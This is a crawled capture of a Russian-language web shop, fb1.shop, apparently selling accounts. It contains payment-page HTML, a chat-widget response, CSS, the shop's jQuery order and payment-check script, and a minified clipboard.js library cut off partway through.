						<div class="panel-body">Очень важно чтобы вы переводили деньги с этим примечанием, иначе средства не будут зачислены автоматически</div>
						<div id="cash"></div>
					</div>
					
					<div class="btc_text" style="display:none">
						<div class="panel-leque-heading"><span class="label-leque label-leque-danger">Внимание!</span></div>
						<div class="panel-body">Платеж будет засчитан после 3х подтверждений транзакции.</div>
						<div id="cash"></div>
					</div>
					
				</div>
				
				
				
				<button type="button" onclick="" data-loading-text="Проверяем..." class="checkpaybtn btn-leque btn-leque-default btn-leque-lg btn-leque-block">Проверить оплату</button>
				
				
			</div>
			<button type="button" data-toggle='modal' data-target='#checkord' style="    float: left;margin-top: 5px;" class="btn-leque btn-leque-primary btn-leque-xs">Закрыли окно с оплатой?</button>
		</div>
		
	</div>
	
	<div class="remodal"  data-remodal-id="checkord" role="dialog" >
		<button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
		<div class="center-block topmargin">Проверка платежа</div> 
		<noindex>
			<div class="alert-leque alert-leque-success" role="alert">Введите в поле набор символов из квадратных скобок из примечания с которым производили платеж и нажмите Проверить оплату. Пример : <b>invoice[NWBJsk9e0RMQHNi]</b> вводить нужно NWBJsk9e0RMQHNi</div>
		</noindex>
		<div class="form-leque-group">
			
			<input onkeyup="link()" type="text" id="descript" style="width: 97%;"class="form-leque-control input-leque-sm"  placeholder="Примечание из скобочек">
			<br>
			<button type="submit" id='link' data-loading-text='Проверяем...' class="checkpaybtnr btn-leque btn-leque-lg btn-leque-block btn-leque-primary">Проверить оплату</button>
		</div>
		
	</div>
	
	<style>
		.payinfo{  
		max-width: 470px;
		margin: 0 auto;
		text-align: end;
		}
		.rightinfo{  padding-top: 15px;    }
		.leftinfo{ padding-top: 15px;    float: left; }
	</style>
	<script src="/source/js/easym.js?reload"></script>
	<input type="hidden" id="newpaypage" value="0">
	<script type='text/javascript'>
		function link(){
			var yyyh =  $('#descript').val();
			var js = "chkp('/order\/"+yyyh+"')";
			$("#link").attr("onclick", js);
		}
		
		var setepaidway=0;
		function setpaidway(setepaidway){
			document.getElementById('fundsSelect').value=setepaidway;
			sendData();
			// var inst = $('[data-remodal-id=paymodal]').remodal();
			// inst.open();
		}
		function chkp(url) {
			$('.checkpaybtnr').button('loading');
			$.get(url, function (data) {
				$('.checkpaybtnr').button('reset');
				var res = JSON.parse(data);
				if (res.status == "ok") {
					$('.checkpaybtnr').attr('onclick', 'window.location ="' + res.chkurl + '"');
					$('.checkpaybtnr').text('Скачать');
					} else  {
					alert('Увы , но платеж не найден.')
				}
			});
		}
		
	</script>
	<script src="/source/custom/js/social_v5/main.js"></script>
<style type="text/css">
BODY {background-image: url(https://static-cse.canva.com/blob/194831/Green-Financial-Services-Corporate-Zoom-Background.png);
background-attachment: fixed;
background-size: cover;
background-repeat: no-repeat;

}
body{font-family:;
font-size:px;
color:;
text-shadow:;
background-color:white;}
.modal-content {background-color:rgba(255,255,255,1); color:}
#copybill{
cursor: pointer;
}
#copyfund
{
cursor: pointer;
}
span.layer{
cursor: pointer;
border-radius: 3px;
margin-top: 10px;
-moz-border-radius: 7px 7px 0 0;
background-color: ;
padding: 4px;
font-size: 14px;
line-height: 18px;
display: inline-block;
text-align: center;
text-indent: 0;
width: 90px;
}
span.act{
background-color:;
font-weight: bold;
}
DIV.layer{
        width:99%;
        background-color:transparent;
        line-height:20px;
}
DIV.layer P{
        padding:10px 20px;
}
DIV.act{
        display:block
} 
.table-bordered>thead>tr>th, .table-bordered>tbody>tr>th, .table-bordered>tfoot>tr>th, .table-bordered>thead>tr>td, .table-bordered>tbody>tr>td, .table-bordered>tfoot>tr>td{border-color:;}
.table-bordered{
background-color:;
background-image:url();
border-color:;
color:;
font-size:px;
font-family:;
background-size:contain;
background-attachment: fixed;
}
.container .row
{
background-image:url();

}
.paytable{
	width:100%;
	color:;
}

h4.modal-title {
	color:;
}
</style></body>
</html>




--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fb1.shop/onlinechat/onstart?url=https%3A%2F%2Ffb1.shop%2F&title=%D0%9C%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD%20%7C%20FB1.shop&sessionChat=2dnsrglqmw97mch8y6we9v9o6rf9l1bq&key=privacy&auth_token=
body_size: 434
content:
{"data":{"auth_token":"97edd44649fdad775b691f7497f521e2","user":{"id":1,"last_admin":{"name":"Support","type":"default_admin","avatar":"https:\/\/clck.ru\/U529v"},"conversations_unread":[],"has_conversations":false},"app":{"jsscripts":[],"active":true,"access":false,"settings":{"locale":"ru-ru","created":1769243169.233629,"messenger_collapsed_color":"\u0417\u0435\u043b\u0435\u043d\u043d\u044b\u0439","messenger_position":"right_top","messenger_collapsed_text":"\u041e\u043d\u043b\u0430\u0439\u043d","messenger_welcome_message":"\u0415\u0441\u043b\u0438 \u0435\u0441\u0442\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b \u043a\u0430\u0441\u0430\u0435\u043c\u043e \u043b\u044e\u0431\u043e\u0439 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 \u0432 \u043d\u0430\u0448\u0435\u043c \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0435, \u0437\u0430\u0434\u0430\u0439\u0442\u0435 \u0438\u0445 \u0437\u0434\u0435\u0441\u044c","messenger_show_powered_by":true,"messenger_mode":"visible","messenger_hide_collapsed":false,"js_code":null,"messenger_show_offline_message":true,"messenger_show_collection_data":false},"id":1,"status_operators":"online"}},"meta":{"status":200}}

--- FILE ---
content_type: text/css
request_url: https://fb1.shop/source/css/standart/social/leque-responsive.css
body_size: 300
content:
@media (max-width: 768px) {
  
  .add-classified-btn {
    margin: 20px 0 0 0;
  }

}
img.iconurl {
    max-width: 35px;
    margin-right: 20px;
}
.lequecopy,.lequeabuse {
    background: rgb(245, 245, 245);
    padding: 5px 10px 5px 10px;
    border-radius: 5px;
    color: #000;
    font-family: monospace;
}

.lequecopy>a {
    color: #00B7FF;
}
.lequeabuse>a{
	color:#d50000;
	}
.td-btn{
    width: 75px;
}
.td-price{
	width: 200px;
    max-width: 200px;
}
.td-count{
text-align:center;
}

.th-count,.th-price,.td-price{
text-align:center;
}

.countitem{

    position: absolute;
    margin-top: -22.5px;
    border-radius: 0px 2px 0px 0px;
    font-size: 15px;

}

.priceitem{

	border-radius: 0px 0px 0px 2px;
    font-size: 15px;
    margin-left: 91.7px;
    right: 20px;
    position: absolute;
    top: 4px;
    right: 4px;

}

--- FILE ---
content_type: text/css
request_url: https://fb1.shop/assets/css/fcss/520211f58d636d9.css?4
body_size: -48
content:

/* Link */
.col-sm-8 .tab:nth-child(4) a{	color:#1a69df;}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fb1.shop/assets/js/app.js?with_cart=5
body_size: 4188
content:
function price_rub() {
    $('.dlrprice').each(function() {
        var price = $(this);
        price.hide();
    });
    $('.rubprice').each(function() {
        var price = $(this);
        price.show();
    });
};

function price_dlr() {
    $('.rubprice').each(function() {
        var price = $(this);
        price.hide();
    });
    $('.dlrprice').each(function() {
        var price = $(this);
        price.show();
    });
};

function validateEmail(email) {
    var re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    return re.test(email);
}

function showerr(data) {
    if (typeof Telegram == 'object') {
        Telegram.WebApp.showAlert(data);
    } else {
        $().toastmessage('showToast', {
            text: data,
            sticky: false,
            position: 'top-right',
            type: 'warning'
        });
    }
}

function showmsg(data) {
    $().toastmessage('showToast', {
        text: data,
        sticky: false,
        position: 'top-right',
        type: 'notice'
    });
}

function sendData() {
    var email = $('input[name=email]').val().toLowerCase();
    var countAccs = $('input[name=count]').val() || 0;
    var selectType = $('select[name=item]').val();
    var rules = $('input[name=rules_accept]:checked').val();
    var preOrder = $('input[name=preOrder]:checked').val();
    var minCount = $('option[value="' + selectType + '"]').attr('data-min_order');
    // var countType = $('td[data-id=' + selectType + ']').html();
    // var forms 
    if ($('[logged_by_tg]').length == 0) {
        // console.log($('[logged_by_tg]').length);
        if (!validateEmail(email)) {
            if ($("meta[lang_cart]").length == 1) {
                var err = 'Please enter valid email';
            } else {
                var err = 'Указан неверный email адрес';
            }
            showerr(err);
            return false;
        }
    }
    var stateOrder = $('body').data('orderWait');
    if (parseInt(stateOrder) == 1) {
        showerr('Подождите....');
        return false;
    }
    if (parseInt(selectType) != 4) {
        var function_order = '';
        check_form_compos();
        if (parseInt(countAccs) < parseInt(minCount)) {
            var err = 'Мин. кол-во для заказа: ' + minCount;
            showerr(err);
            return false;
        }
        //      if (parseInt(countType) < parseInt(countAccs)) {
        //        var err = 'Такого количества товара нет';
        //        showerr(err);
        //        return false;
        // } 
    } else {
        var function_order = 'createcart';
    }
    if ($("meta[lang_cart]").length == 1 && $("meta[direct_order]").length == 0) {
        var path = '/en/order/';
    } else {
        var path = '/order/';
    }
    $('body').data('orderWait', 1);
    $.ajax({
        url: path + function_order,
        method: 'post',
        // dataType: 'json',
        data: {
            email: email,
            count: countAccs,
            rules: rules,
            en_sub: $('input[name=email_sub]:checked').val(),
            type: selectType,
            forms: collect_value(),
            fund: $('select[name=funds]').val(),
            'copupon': $('#copupon').val(),
            'cartItems': $('input[name=cartItems]').val(),
            'g-recaptcha-response': $('[name=g-recaptcha-response]').val(),
            preOrder: preOrder
        },
        success: function(data) {
            try {
                if (typeof(grecaptcha) !== "undefined") {
                    grecaptcha.reset();
                }
                var res = JSON.parse(data);
                if (res.ok == 'TRUE') {
                    if (res.redirect == 'yes') {
                        $('body').data('orderWait', 0);
                        // location=res.url;
                        document.location.href = res.url;
                        // location.replace(res.url);
                        // window.location.reload(res.url);
                        // document.location.replace(res.url);
                    } else {
                        $('body').data('orderWait', 0);
                        $('.paytable .payitem').text(res.name);
                        $('.paytable .paycount').text(res.count);
                        $('.paytable .payprice').text(res.price);
                        $('.paytable .payfund').html(res.fund);
                        $('.paytable .paybill').html(res.bill);
                        $('.paytable .discount').html(res.discount);
                        $('.paytable .bonuspr').html(res.bonus);
                        $('.paytable .link').html(res.linkwm);

                        $('.paytable .payfund').val($(res.fund).text());
                        $('.paytable .paybill').val($(res.bill).text());

                        $('.checkpaybtn').attr('onclick', "checkpay('" + res.check_url + "')");
                        var newpay = $('.modalpay').attr('newpay');
                        if (newpay == '1') {
                            var inst = $('[data-remodal-id=paymodal]').remodal({
                                hidebg: 1
                            });
                            inst.open();
                        } else {
                            $('#paymodal').modal('toggle');
                        }
                        if (res.btc == 'yes') {
                            $('.hide_btc_pay').hide();
                            $('.btc_text').show();
                            $('.txt_info').hide();
                        } else {
                            $('.hide_btc_pay').show();
                            $('.btc_text').hide();
                            $('.txt_info').show();
                        }
                    }
                }
                if (typeof(res.error) !== "undefined" && res.error !== null) {
                    $('body').data('orderWait', 0);
                    showerr(res.error);
                }
            } catch (err) {
                $('body').data('orderWait', 0);
                alert('Что-то пошло не так, попробуйте еще раз');
            }
        },
        error: function(jqXHR, exception) {
            $('body').data('orderWait', 0);
            if (jqXHR.status === 0) {
                alert('Not connect. Verify Network.');
            } else if (jqXHR.status == 404) {
                alert('Requested page not found (404).');
            } else if (jqXHR.status == 500) {
                alert('Internal Server Error (500).');
            } else if (exception === 'parsererror') {
                alert('Requested JSON parse failed.');
            } else if (exception === 'timeout') {
                alert('Time out error.');
            } else if (exception === 'abort') {
                alert('Ajax request aborted.');
            } else {
                alert('Uncaught Error. ' + jqXHR.responseText);
            }
        }
    });
}

function checkpay(url) {
    $('.checkpaybtn').button('loading');
    $.get(url, function(data) {
        $('.checkpaybtn').button('reset');
        var res = JSON.parse(data);
        if (res.status == "wait_30_sec") {
            showerr(res.message);
            throw "stop";
        }
        if (res.status == "reset_pass") {
            alert('Владельцу магазина необходимо обновить пароль своего QIWI кошелька! ')
            throw "stop";
        }
        if (res.status == "Bad_log_pass" || res.status == "error_log_pass") {
            alert('Владельцу магазина необходимо проверить правильность ввода данных QIWI кошелька! ')
            throw "stop";
        }
        if (res.status == "ok_telegram") {
            // $('.checkpaybtn').attr('onclick', 'window.location ="' + res.chkurl + '"');
            $('.checkpaybtn').text('Товар был отправлен вам от бота!');
        }
        if (res.status == "ok") {
            $('.checkpaybtn').attr('onclick', 'window.location ="' + res.chkurl + '"');
            $('.checkpaybtn').text('Скачать');
        } else {
            alert('Платеж не найден :(  Попробуйте еще раз через мгновение :) ')
        }
    });
}

function chkp(url) {
    $('.checkpaybtnr').button('loading');
    $.get(url, function(data) {
        $('.checkpaybtnr').button('reset');
        var res = JSON.parse(data);
        if (res.status == "wait_30_sec") {
            showerr(res.message);
            throw "stop";
        }
        if (res.status == "ok") {
            $('.checkpaybtnr').attr('onclick', 'window.location ="' + res.chkurl + '"');
            $('.checkpaybtnr').text('Скачать');
        } else {
            alert('Увы , но платеж не найден.')
        }
    });
}

function qq() {
    var search = $('#search').val();
    $.ajax({
        type: 'GET',
        url: '/',
        data: "search=" + search,
        success: function(data) {
            $('div.layer').html(data);
        }
    });
}
$(document).ready(function() {
    if ($('.pay_btns').attr('data-status') == '1') {
        $('input[name=rules_accept]').click(function() {
            state = $(this).is(':checked');
            if (state == false) {
                $('.pay_btns').css('opacity', '0.3');
                $('.pay_btns').css('pointer-events', 'none');
            } else if (state == true) {
                $('.pay_btns').css('opacity', '1');
                $('.pay_btns').css('pointer-events', 'auto');
            }
        });
    }
});

function getinputforms(id) {
    // console.log(testqip);
    if (parseInt(id) == 4) {
        return false;
    }
    $('.composInput').remove();
    var className = 'formcomposer';
    var newpay = $('.modalpay').attr('newpay');
    $.post("/goods/formjson", {
        id: id,
    }, function(data) {
        var jsondata = JSON.parse(data);
        for (var F in jsondata) {

            // if()

            if (typeof(modal_plf) !== "undefined") {
                $('.' + className).append('<div class="fieldset__item"><div class="fieldset__label">' + jsondata[F].name + '</div><div class="fieldset__content"><input req="' + jsondata[F].required + '" type="text" name="forms[' + jsondata[F].id + ']" class="input__text  composInput input_bld  input--center" placeholder="' + jsondata[F].name + '"></div></div>');
                continue;
            }

             if (typeof(prime_accs) !== "undefined") {
                // $('.' + className).append('<div class="fieldset__item"><div class="fieldset__label">' + jsondata[F].name + '</div><div class="fieldset__content"><input req="' + jsondata[F].required + '" type="text" name="forms[' + jsondata[F].id + ']" class="input__text coupon_input composInput input_bld  input--center" placeholder="' + jsondata[F].name + '"></div></div>');
                
                $('.' + className).append('<label class="composInput form-popup__label form-popup__label_email"><span>' + jsondata[F].name + '</span><input class="form-popup__input email_input input_bld" type="text" name="forms[' + jsondata[F].id + ']" placeholder="' + jsondata[F].name + '" required=""></label>');

                continue;
            }
            

            if ($(".nope_tpl").hasClass("nope_yes")) {
                $('.' + className).append('<input name="forms[' + jsondata[F].id + ']" placeholder="' + jsondata[F].name + '" nameinput="' + jsondata[F].name + '" req="' + jsondata[F].required + '" class="composInput form-control input-small input_bld"   style="text-align: center;margin-top: 5px;">');
            } else {
                if ($('.tab_modal').length != 0) {
                    $('.' + className).append('<div class="form-group composInput"><label>' + jsondata[F].name + '</label> <input class="form-leque-control input-leque-sm composInput input_bld" name="' + jsondata[F].name + '" placeholder="' + jsondata[F].name + '" type="text"></input></div>');
                    continue;
                }
                if ($('body').attr('paypage') == '1') {
                    $('.' + className).append('<label for="input_' + jsondata[F].id + '">' + jsondata[F].name + '</label> <input name="forms[' + jsondata[F].id + ']" placeholder="' + jsondata[F].name + '" nameinput="' + jsondata[F].name + '" req="' + jsondata[F].required + '" class="composInput input_bld form-control">');
                    continue;
                }
                if (newpay == '1') {
                    $('.' + className).append('<tr class="composInput"><td>' + jsondata[F].name + ':</td><td><input type="text" nameinput="' + jsondata[F].name + '" req="' + jsondata[F].required + '" class="form-leque-control input-leque-sm input_bld"  name="forms[' + jsondata[F].id + ']"></td></tr>');
                } else {
                    $('.' + className).append('<tr class="composInput"><td>' + jsondata[F].name + ':</td><td><input type="text" nameinput="' + jsondata[F].name + '"  req="' + jsondata[F].required + '" class="form-control input-small input_bld"  name="forms[' + jsondata[F].id + ']"></td></tr>');
                }
            }
        }
    });
}

function check_form_compos() {
    var items_search = $('.formcomposer');
    var items_input = items_search.find(".input_bld");
    items_input.each(function() {
        if ($(this).attr('req') == 'yes' && !$(this).val()) {
            $('input[name="' + $(this).attr('name') + '"]').attr('placeholder', 'Заполните это поле');
            showmsg('Поле "<b>' + $(this).attr('nameinput') + '</b>" необходимо заполнить');
            throw 'Required input! ';
            // console.log($(this).attr('id'));
        }
    });
    console.log('well done :)');
    // XUTPULA coder 
}

function collect_value() {
    var form_start = $('.formcomposer').find('.input_bld');
    if (form_start.length == 0) {
        var form_start = $('.formCustomPoser').find('.input_bld');
    }
    var unindexed_array = form_start.serializeArray();
    var indexed_array = {};
    $.map(unindexed_array, function(n, i) {
        indexed_array[n['name']] = n['value'];
    });
    return JSON.stringify(indexed_array);
}

function GetPay(email, count, selectType, minCount, allcount, fund, coupon) {
    if ($('[logged_by_tg]').length == 0) {
        // console.log($('[logged_by_tg]').length);
        if (!validateEmail(email)) {
            if ($("meta[lang_cart]").length == 1) {
                var err = 'Please enter valid email';
            } else {
                var err = 'Указан неверный email адрес';
            }
            showerr(err);
            return false;
        }
    }
    // if (parseInt(count) < parseInt(minCount)) {
    //     var err = 'Мин. кол-во для заказа: ' + minCount;
    //     showerr(err);
    //     return false;
    // }
    // if (parseInt(allcount) < parseInt(count)) {
    // var err = 'Такого количества товара нет';
    // showerr(err);
    // return false;
    // }
    // check_form_compos();
    if (parseInt(selectType) != 4) {
        var function_order = '';
        check_form_compos();
        if (parseInt(allcount) < parseInt(minCount)) {
            var err = 'Мин. кол-во для заказа: ' + minCount;
            showerr(err);
            return false;
        }
        if (parseInt(count) > parseInt(allcount)) {
            var err = 'Такого количества товара нет';
            showerr(err);
            return false;
        }
    } else {
        var function_order = 'createcart';
    }
    if ($("meta[lang_cart]").length == 1  && $("meta[direct_order]").length == 0) {
        var path = '/en/order/';
    } else {
        var path = '/order/';
    }
    var stateOrder = $('body').data('orderWait');
    if (parseInt(stateOrder) == 1) {
        showerr('Подождите....');
        return false;
    }
    $('body').data('orderWait', 1);
    var auth_telegam = 0;
    if ($('input[name="auth_telegam"]').length == 1 && $('input[name="auth_telegam"]').val() != '') {
        auth_telegam = 1;
    }

        if ($('input[name="custom_url"]').length == 1 && $('input[name="custom_url"]').val() != '') {
            var path = $('input[name="custom_url"]').val();
        }

    $.ajax({
        url: path + function_order,
        method: 'post',
        // dataType: 'json',
        data: {
            email: email,
            count: count || 1,
            type: selectType,
            rules: $('input[name=rules_accept]:checked').val(),
            en_sub: $('input[name=email_sub]:checked').val(),
            cartItems: $('input[name=cartItems]').val(),
            forms: collect_value(),
            fund: fund,
            'g-recaptcha-response': $('[name=g-recaptcha-response]').val(),
            'copupon': coupon,
            auth_telegam: auth_telegam
        },
        success: function(data) {
            try {
                if (typeof(grecaptcha) !== "undefined") {
                    grecaptcha.reset();
                }
                var res = JSON.parse(data);
                if (res.ok == 'TRUE') {
                    // if(callback != 0){
                    //     callback();
                    // }
                    if (res.redirect == 'yes') {
                        $('body').data('orderWait', 0);
                        // location=res.url;
                        if (typeof Telegram == 'object') {
                            // console.log('gg');
                            // alert('4441');
                            Telegram.WebApp.openLink(res.url);
                        } else {
                            document.location.href = res.url;
                        }
                        // location.replace(res.url);
                        // window.location.reload(res.url);
                        // document.location.replace(res.url);
                    } else {
                        $('body').data('orderWait', 0);
                        $('.paytable .payitem').text(res.name);
                        $('.paytable .paycount').text(res.count);
                        $('.paytable .payprice').text(res.price);
                        $('.paytable .payfund').html(res.fund);
                        $('.paytable .paybill').html(res.bill);
                        console.log('v_454');
                        
                        $('.paytable .payfund').val($(res.fund).text());
                        $('.paytable .paybill').val($(res.bill).text());
                        $('.paytable .paycount').val(res.count);
                        $('.paytable .payprice').val(res.price);
                        $('.paytable .discount').val(res.discount);

                        $('.paytable .discount').html(res.discount);
                        $('.paytable .bonuspr').html(res.bonus);
                        $('.paytable .link').html(res.linkwm);
                        $('.checkpaybtn').attr('onclick', "checkpay('" + res.check_url + "')");
                        var newpay = $('.modalpay').attr('newpay');
                        if (newpay == '1') {
                            var inst = $('[data-remodal-id=paymodal]').remodal({
                                hidebg: 1
                            });
                            inst.open();
                        } else {
                            if ($('#ContainerPageLayout').length == 1) {
                                $('#ContainerPageLayout').html($('#payment_form').html());
                            } else {
                                $('#paymodal').modal('toggle');
                            }
                        }
                        if (res.btc == 'yes') {
                            $('.hide_btc_pay').hide();
                            $('.btc_text').show();
                            $('.txt_info').hide();
                        } else {
                            $('.hide_btc_pay').show();
                            $('.btc_text').hide();
                            $('.txt_info').show();
                        }
                    }
                }
                if (typeof(res.error) !== "undefined" && res.error !== null) {
                    $('body').data('orderWait', 0);
                    showerr(res.error);
                }
            } catch (err) {
                $('body').data('orderWait', 0);
                console.log(err);
                alert('Что-то пошло не так, попробуйте еще раз');
            }
        },
        error: function(jqXHR, exception) {
            $('body').data('orderWait', 0);
            if (jqXHR.status === 0) {
                alert('Not connect. Verify Network.');
            } else if (jqXHR.status == 404) {
                alert('Requested page not found (404).');
            } else if (jqXHR.status == 500) {
                alert('Internal Server Error (500).');
            } else if (exception === 'parsererror') {
                alert('Requested JSON parse failed.');
            } else if (exception === 'timeout') {
                alert('Time out error.');
            } else if (exception === 'abort') {
                alert('Ajax request aborted.');
            } else {
                alert('Uncaught Error. ' + jqXHR.responseText);
            }
        }
    });
    // $.post(path + function_order, {
    //     email: email,
    //     count: count,
    //     type: selectType,
    //     rules: $('input[name=rules_accept]:checked').val(),
    //     en_sub: $('input[name=email_sub]:checked').val(),
    //     cartItems: $('input[name=cartItems]').val(),
    //     forms: collect_value(),
    //     fund: fund,
    //     'copupon': coupon
    // }, function(data) {
    //     var res = JSON.parse(data);
    //     if (res.ok == 'TRUE') {
    //         if (res.redirect == 'yes') {
    //             window.location.replace(res.url);
    //         } else if (res.redirect == 'no') {
    //             $('body').data('orderWait', 0);
    //             $('.paytable .payitem').text(res.name);
    //             $('.paytable .paycount').text(res.count);
    //             $('.paytable .payprice').text(res.price);
    //             $('.paytable .payfund').html(res.fund);
    //             $('.paytable .paybill').html(res.bill);
    //             $('.paytable .discount').html(res.discount);
    //             $('.paytable .bonuspr').html(res.bonus);
    //             $('.paytable .link').html(res.linkwm);
    //             $('.checkpaybtn').attr('onclick', "checkpay('" + res.check_url + "')");
    //             var newpay = $('.modalpay').attr('newpay');
    //             if (newpay == '1') {
    //                 var inst = $('[data-remodal-id=paymodal]').remodal({
    //                     hidebg: 1
    //                 });
    //                 inst.open();
    //             } else {
    //                 $('#paymodal').modal('toggle');
    //             }
    //         }
    //     }
    //     if (typeof(res.error) !== "undefined" && res.error !== null) {
    //         $('body').data('orderWait', 0);
    //         showerr(res.error);
    //     }
    // });
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fb1.shop/assets/js/Clip.js?new=1
body_size: 6198
content:
/*!
	* clipboard.js v1.6.0
	* https://zenorocha.github.io/clipboard.js
	*
	* Licensed MIT © Zeno Rocha
*/
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,t.Clipboard=e()}}(function(){var e,t,n;return function e(t,n,o){function i(a,c){if(!n[a]){if(!t[a]){var l="function"==typeof require&&require;if(!c&&l)return l(a,!0);if(r)return r(a,!0);var u=new Error("Cannot find module '"+a+"'");throw u.code="MODULE_NOT_FOUND",u}var s=n[a]={exports:{}};t[a][0].call(s.exports,function(e){var n=t[a][1][e];return i(n?n:e)},s,s.exports,e,t,n,o)}return n[a].exports}for(var r="function"==typeof require&&require,a=0;a<o.length;a++)i(o[a]);return i}({1:[function(e,t,n){function o(e,t){for(;e&&e.nodeType!==i;){if(e.matches(t))return e;e=e.parentNode}}var i=9;if(Element&&!Element.prototype.matches){var r=Element.prototype;r.matches=r.matchesSelector||r.mozMatchesSelector||r.msMatchesSelector||r.oMatchesSelector||r.webkitMatchesSelector}t.exports=o},{}],2:[function(e,t,n){function o(e,t,n,o,r){var a=i.apply(this,arguments);return e.addEventListener(n,a,r),{destroy:function(){e.removeEventListener(n,a,r)}}}function i(e,t,n,o){return function(n){n.delegateTarget=r(n.target,t),n.delegateTarget&&o.call(e,n)}}var r=e("./closest");t.exports=o},{"./closest":1}],3:[function(e,t,n){n.node=function(e){return void 0!==e&&e instanceof HTMLElement&&1===e.nodeType},n.nodeList=function(e){var t=Object.prototype.toString.call(e);return void 0!==e&&("[object NodeList]"===t||"[object HTMLCollection]"===t)&&"length"in e&&(0===e.length||n.node(e[0]))},n.string=function(e){return"string"==typeof e||e instanceof String},n.fn=function(e){var t=Object.prototype.toString.call(e);return"[object Function]"===t}},{}],4:[function(e,t,n){function o(e,t,n){if(!e&&!t&&!n)throw new Error("Missing required arguments");if(!c.string(t))throw new TypeError("Second argument must be a String");if(!c.fn(n))throw new TypeError("Third argument must be a Function");if(c.node(e))return i(e,t,n);if(c.nodeList(e))return r(e,t,n);if(c.string(e))return a(e,t,n);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList")}function i(e,t,n){return e.addEventListener(t,n),{destroy:function(){e.removeEventListener(t,n)}}}function r(e,t,n){return Array.prototype.forEach.call(e,function(e){e.addEventListener(t,n)}),{destroy:function(){Array.prototype.forEach.call(e,function(e){e.removeEventListener(t,n)})}}}function a(e,t,n){return l(document.body,e,t,n)}var c=e("./is"),l=e("delegate");t.exports=o},{"./is":3,delegate:2}],5:[function(e,t,n){function o(e){var t;if("SELECT"===e.nodeName)e.focus(),t=e.value;else if("INPUT"===e.nodeName||"TEXTAREA"===e.nodeName){var n=e.hasAttribute("readonly");n||e.setAttribute("readonly",""),e.select(),e.setSelectionRange(0,e.value.length),n||e.removeAttribute("readonly"),t=e.value}else{e.hasAttribute("contenteditable")&&e.focus();var o=window.getSelection(),i=document.createRange();i.selectNodeContents(e),o.removeAllRanges(),o.addRange(i),t=o.toString()}return t}t.exports=o},{}],6:[function(e,t,n){function o(){}o.prototype={on:function(e,t,n){var o=this.e||(this.e={});return(o[e]||(o[e]=[])).push({fn:t,ctx:n}),this},once:function(e,t,n){function o(){i.off(e,o),t.apply(n,arguments)}var i=this;return o._=t,this.on(e,o,n)},emit:function(e){var t=[].slice.call(arguments,1),n=((this.e||(this.e={}))[e]||[]).slice(),o=0,i=n.length;for(o;o<i;o++)n[o].fn.apply(n[o].ctx,t);return this},off:function(e,t){var n=this.e||(this.e={}),o=n[e],i=[];if(o&&t)for(var r=0,a=o.length;r<a;r++)o[r].fn!==t&&o[r].fn._!==t&&i.push(o[r]);return i.length?n[e]=i:delete n[e],this}},t.exports=o},{}],7:[function(t,n,o){!function(i,r){if("function"==typeof e&&e.amd)e(["module","select"],r);else if("undefined"!=typeof o)r(n,t("select"));else{var a={exports:{}};r(a,i.select),i.clipboardAction=a.exports}}(this,function(e,t){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var i=n(t),r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},a=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),c=function(){function e(t){o(this,e),this.resolveOptions(t),this.initSelection()}return a(e,[{key:"resolveOptions",value:function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.action=t.action,this.emitter=t.emitter,this.target=t.target,this.text=t.text,this.trigger=t.trigger,this.selectedText=""}},{key:"initSelection",value:function e(){this.text?this.selectFake():this.target&&this.selectTarget()}},{key:"selectFake",value:function e(){var t=this,n="rtl"==document.documentElement.getAttribute("dir");this.removeFake(),this.fakeHandlerCallback=function(){return t.removeFake()},this.fakeHandler=document.body.addEventListener("click",this.fakeHandlerCallback)||!0,this.fakeElem=document.createElement("textarea"),this.fakeElem.style.fontSize="12pt",this.fakeElem.style.border="0",this.fakeElem.style.padding="0",this.fakeElem.style.margin="0",this.fakeElem.style.position="absolute",this.fakeElem.style[n?"right":"left"]="-9999px";var o=window.pageYOffset||document.documentElement.scrollTop;this.fakeElem.style.top=o+"px",this.fakeElem.setAttribute("readonly",""),this.fakeElem.value=this.text,document.body.appendChild(this.fakeElem),this.selectedText=(0,i.default)(this.fakeElem),this.copyText()}},{key:"removeFake",value:function e(){this.fakeHandler&&(document.body.removeEventListener("click",this.fakeHandlerCallback),this.fakeHandler=null,this.fakeHandlerCallback=null),this.fakeElem&&(document.body.removeChild(this.fakeElem),this.fakeElem=null)}},{key:"selectTarget",value:function e(){this.selectedText=(0,i.default)(this.target),this.copyText()}},{key:"copyText",value:function e(){var t=void 0;try{t=document.execCommand(this.action)}catch(e){t=!1}this.handleResult(t)}},{key:"handleResult",value:function e(t){this.emitter.emit(t?"success":"error",{action:this.action,text:this.selectedText,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)})}},{key:"clearSelection",value:function e(){this.target&&this.target.blur(),window.getSelection().removeAllRanges()}},{key:"destroy",value:function e(){this.removeFake()}},{key:"action",set:function e(){var t=arguments.length>0&&void 